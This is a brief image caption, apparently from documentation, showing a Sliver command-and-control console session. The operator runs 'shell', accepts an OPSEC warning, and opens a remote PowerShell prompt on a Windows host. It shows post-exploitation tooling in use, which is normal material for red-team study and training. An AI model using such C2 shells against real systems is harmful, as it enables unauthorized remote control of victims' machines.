 [server] sliver (FORTHCOMING_FLASH) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 1464
PS C:\Windows\system32>